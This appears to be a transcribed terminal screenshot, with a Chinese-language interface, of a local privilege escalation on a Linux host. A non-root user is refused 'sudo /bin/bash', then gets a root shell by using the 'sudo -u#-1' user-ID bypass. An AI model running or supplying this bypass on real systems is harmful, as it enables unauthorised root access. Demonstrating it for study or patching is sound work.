 root@dziy: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dziy:~# su PY023
$ sudo /bin/bash
[sudo] PY023 的密码：
对不起，用户 PY023 无权以 root 的身份在 dziy 上执行 /bin/bash。
$ sudo -u#-1 /bin/bash
[sudo] PY023 的密码：
root@dziy:/root#